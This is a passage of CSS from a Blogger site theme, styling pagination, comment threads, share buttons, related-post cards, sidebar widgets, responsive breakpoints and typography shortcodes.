7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);color:#fff;font-weight: 700;float: left;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent:hover, .blog-pager-older-link:hover, .blog-pager-newer-link:hover, .home-link:hover, .showpageOf:hover {background-color: #4573cc;box-shadow: none;}.pagecurrent {background-color: #4573cc;box-shadow: none;}.showpageOf {float:right!important;background-color: #4573cc;box-shadow: none;}#blog-pager .pages {border: none;}.firstpage, .lastpage {display: none;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;box-shadow: none;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#3b5998;font-family: 'Roboto';}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;font-weight: 400;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments{clear:both;margin-top:10px;margin-bottom:0 }.comments .comments-content{font-size:13px;margin-bottom:8px }.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;padding:0 }.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:6px;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border-left:3px solid #ddd;border-top:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background:#fff;border:1px solid #DDD;padding:15px;margin:0 }.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#0277bd;color: #fff;font-size: 11px;padding: 2px 5px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {float: right;}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 3px 5px;font-size: 14px;display: inline-block;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {border-radius: 2px;text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #010101;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #4573cc;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float: right;}.cmm-tabs.simplyTab .wrap-tab li {margin-left: 5px;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.share-box {position: relative;padding: 10px 0;overflow:hidden;}.share-art {float: none;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;margin: 0 auto;text-align: center;}.share-art a {color: #fff;padding: 3px 5px;display: inline-block;background: #010101;width: 18.5%;float: left;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 31.2%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 22px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 14px;line-height: 1.4em;padding: 10px 0 4px;font-weight: 500;color: #000;display: block;text-shadow: 0 .5px .5px rgba(34,34,34,0.3);}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {position: absolute;top: 15px;left: 15px;background-color: #4573cc;color: #fff;text-transform: uppercase;font-weight: 400;z-index: 5;height: 20px;line-height: 20px;padding: 0 6px;font-size: 11px;}.related .related-thumb .related-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 120px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD7OacMItH4wCMEaeRo_4s1Wh6uT0JoMEMKhejGq24Nx9ieNEhDx8AOqZf-iTeINsj8aJ-uR1CKyO9pMPfkVqEhjLSl80HAO8-I5pZG-GsBe-C04Gj4qf25mZp8Cx4E19nLyGwLBdZcAs/s1600-r/metabg.png) repeat-x;background-size: 100% 100%;opacity: .8;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {position: absolute;bottom: 0;padding: 15px 15px 11px;width: 80%;line-height: 1.2em;box-sizing: border-box;z-index: 2;right:0;background:#fff;}.related .related-content .recent-date {color: #222;font-size: 12px;font-weight: 400;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.item .post-label-title, span.entry-cat-label, span.featured-comments, .item .post-labels a {color: #fff;padding: 3px 8px;font-size: 13px;}.item .post-label-title, .item .entry-cat-label {background: #4573cc;}.item .post-labels a {background: #333;}.w2t-author-box {-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);border-bottom: 1px solid #0f0f0f;background-color: #333;overflow: hidden;padding: 10px;margin: 10px 0 0;}.w2t-author-box img {float: left;margin-right: 10px;border-radius: 50%;}.w2t-author-box p {padding: 10px;color:#fff;}.w2t-author-box b {font-size: 20px;color: #4573cc;}.breadcrumbs .fa-angle-right:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 15px;}.breadcrumbs i {color: #4573cc;}.breadcrumbs span a.bhome {color: #4573cc;}.breadcrumbs span, .breadcrumbs span a {color: #333;}.breadcrumbs span a:hover {color: #4573cc;}#et-post-share {border-top: 1px solid #404040;border-bottom: 1px solid #0f0f0f;padding: 15px 130px 13px;background-color: #333;overflow:hidden;}#et-post-share span, #et-share-icons {float: left;}#et-post-share span {font-weight: 100;padding: 6px 20px 0 0;font-size: 18px;}#et-post-share span {color: #fff;text-shadow: 0 1px 1px #000;}#et-share-icons li {display: inline-block;padding-right: 7px;}#et-share-icons a {text-indent: -9999px;display: block;width: 31px;height: 32px;}.google-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/google-share.png) no-repeat;}.facebook-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/facebook-share.png) no-repeat;}.twitter-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/twitter-share.png) no-repeat;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;margin-top: 15px;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#141924;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #141924;font-size: 18px;display: block;padding-bottom: 5px;text-align:center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #141924;}.lowerbar li a:hover {text-decoration:none;}.lowerbar li:hover {display:block;}.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {color:#141924;}#w2t_footer {color: #333;font-weight: 300;padding: 50px 0px;}.w2t-copy-container {margin: 0 auto;overflow: hidden;}.w2t_footer_copyright a {color: #333;font-weight: bold;}.w2t_footer_copyright {text-align: center;}.custom-widget li {overflow: hidden;padding: 10px 0;}.custom-widget .rcthumb {position: relative;float: left;margin: 0!important;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;}.custom-widget .post-panel {padding-left: 10px;display: table-cell;}.custom-widget .rcp-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.custom-widget .rcp-title a {color: #000;font-weight: 400;font-size: 13px;line-height: 1.5em;}.custom-widget .rcp-title a:hover {color: #4573cc;}.custom-widget .rcthumb:hover .img-overlay {background-color: rgba(40, 35, 40, 0.3);}.recent-author {margin-right: 10px;}.recent-author::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-author, .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f6b2ca;font-family: 'Roboto', sans-serif;;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #4573cc }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #4573cc;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}#ads-blog .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 20px!important;max-width: 100%;box-sizing: border-box;}#ads-home-top {margin-top: 15px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #fff;color: #878787;float: left;border: 3px double #eee;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;}.cloud-label-widget-content .label-size a:hover {color: #000;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #fff;color: #a0d3db;}.cloud-label-widget-content .label-size .label-count {background: #F86E7D;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 2px;font-size: 22px;color: #f6b2ca }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #282828;font-size: 18px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child, .featured-widget ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #141924;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Roboto;}.PopularPosts ul li a:hover {color: #4573cc }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.item-meta {font-size: 12px;color: #bdbdbd;}.item-meta .item-author:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.item-meta .item-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.cmm-widget li .cmm-avatar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget li {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;overflow: hidden;margin: 0;padding: 10px 0;}.cmm-widget li:first-child {padding-top: 0;border-top: 0;}.cmm-widget li:last-child {padding-bottom: 0;}.cmm-widget li span {margin-top: 4px;color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;}.cmm-img {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget a {color: #222222;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.cmm-widget a:hover {color:#0277bd;}.cmm-widget {list-style: none;padding: 0;}.aboutme-wrpicon {display: block;margin: 10px auto 10px auto;position: relative;}.aboutme-wrpicon .extender {width: 100%;display: block;}.extender {text-align: center;font-size: 16px;}.extender .aboutme-icon {background: #4573cc;display: inline-block;border: 0;margin: 0;padding: 0;border-radius: 3px;}.extender .aboutme-icon:hover {background: rgba(0,0,0,.06);}.extender .aboutme-icon:hover a {color:#4573cc;}.extender .aboutme-icon a {display: inline-block;font-family: fontawesome;font-weight: 400;color: #fff;height: 42px;width: 42px;line-height: 42px;border-radius: 3px;}#Templatesyard-sbox-v2 {padding: 0;font-family: inherit;display: block;margin: 0;border-radius: 1px;border:1px solid #4573cc;background:#fff;}#Templatesyard-sbox-v2 p {font-size: 15px;color: #000;line-height: 27px;padding: 5px 10px 5px;text-align: center;width: 80%;margin: 5px auto 20px;border-bottom: 2px solid #ebebeb;border-radius: 20px;}#Templatesyard-sbox-v2 .rssform {padding: 0;margin: 0 auto;display: block;}#Templatesyard-sbox-v2 .rssform input {padding: 8px;margin: 20px auto 15px;font-size: 13px;color: #000;text-align: center;display: block;font-family: inherit;font-weight: normal;width: 90%;height: 38px;text-transform: uppercase;outline: none !important;border: 1px solid #ebebeb;border-radius: 1px;background-color: #FCFCFC;box-sizing: border-box !important;}#Templatesyard-sbox-v2 .rssform .button:hover {opacity: 0.7;-moz-opacity: 0.7;-webkit-opacity: 0.7;}#Templatesyard-sbox-v2 .rssform .button {background: #4573cc;color: white!important;margin-top: 15px;outline: none !important;transition: all .3s ease-in-out;padding: 5px 2px !important;float: none;text-transform: uppercase;font-size: 18px;font-weight: normal;cursor: pointer;}#Templatesyard-sbox-v2 form {margin-bottom: 10px !important;}@media only screen and (max-width: 1150px) {.row, .menu-wrap, .ty-slide-show {width: 96% !important;margin: 0 auto;float: none;}.navi-menu, .feat-wrap {width: auto !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}#nav1, #nav, #search-bar {display: none;}.nav-menu .selectnav {display: block;margin: 15px 0;margin-left: 10px;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 7px 0;}.selectnav {display: inline-block;width: 200px;margin: 10px auto;}.extender .aboutme-icon a {height: 35px;width: 35px;line-height: 35px;}}@media only screen and (max-width: 980px) {.ty-thumb-bonos {float: none;width: 100%;}.ty-slide .ty-slide-con {text-align: center;height: 200px;bottom: 0;top: auto;width: 100%;padding-bottom: 10px;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#lowerbar-wrapper {margin-bottom: 10px;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.featured li {width: 50%;}}@media only screen and (max-width: 768px) {.index .post-outer {float: none;margin: 0 auto;clear: both;width: 100%;}.block-image {float: none;margin: 0 auto;clear: both;width: 100%;}.subscribe-css-email-field, .subscribe-css-email-button {width: 100%;clear: both;float: none;margin-left: 0;border-radius: 0;}form.subscribe-form {width:98%;}#label_with_thumbs li {width: 100%;float: none;clear: both;}.related li {width: 100%;}.retitle h2 {margin: 8px 0;display: block;max-height: 100%;overflow: hidden;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}.share-art a {width: auto;}#et-post-share {padding: 15px 30px 13px;}.cmm-tabs-header h3 {display:none;}.cmm-tabs.simplyTab .wrap-tab, .simplyTab .cmm-tabs-header .wrap-tab {float: none;margin: 0 auto;overflow: hidden;padding: 0;}.cmm-tabs-header {border:none;}}@media screen and (max-width: 600px) {#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {width: 100%;float: none;clear: both;}.featured li {width:100%;}.featured .rcp-thumb {height: 200px;}.w2t_footer_copyright {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.nav-menu {float: none;clear: both;margin-top: 0;margin-bottom: 10px;}.nav-menu .selectnav {display: inline-block;margin: 15px 0;margin-left: 0;}}@media only screen and (max-width: 480px) {.share-post-span.share-post {display: block;float: left;clear: both;margin-top: 10px;}#header-inner {max-width:100%;}.wid-thumb {height: 380px;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.showpageOf {display: none;}.breadcrumbs {display:none;}#sidebar-wrapper, #lowerbar-wrapper {max-width: 100%;}.lowerbar .widget {padding: 10px 15px 0;}.about-widget-image {overflow: hidden;}.share-title{display:none;}.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {margin-right: 10px;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}.second-meta .author-link {text-align: center;float: none;display: block;clear: both;}#label_with_thumbs li:nth-child(1) .widget-con {padding: 15px 0;}#label_with_thumbs li:nth-child(1) .recent-title {font-size: 18px;}#subscribe-css p.subscribe-note {font-size: 150%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.top-bar-search, #ads-blog {display: none;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.w2t-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning 